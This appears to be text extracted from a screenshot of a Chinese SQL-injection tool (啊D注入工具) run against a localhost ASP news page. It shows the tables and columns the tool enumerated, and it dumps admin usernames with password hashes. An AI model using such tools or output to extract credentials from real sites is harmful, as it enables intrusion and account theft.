 啊D注入工具 V2.31 修正版 QQ:9269563 http://www.d99net.net
加载内容中....
注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
注入连接 http://localhost/oyaya/onews.asp?id=92 检测
检测表段
Admin
bigClass
BigClass_down
book_setup
Download
Feedback
gonggao
News
shop_pinglun
SmallClass
SmallClass_down
sogo_link
WebBasicInfo
检测字段
Addtime
admin
aleave
ArticleNum
bigclassauthorize
password
smallclassauthorize
userkey
检测内容
编号 admin password
1 admin 4f423c383611d687315cc2b6ca790d25
2 oyaya 64f851f859401e6e6ac135c6790026cc
3 test
保存内容(S)...
复制内容
修改内容
[admin] : oyaya
[password] : 64f851f859401e6e6ac135c6790026cc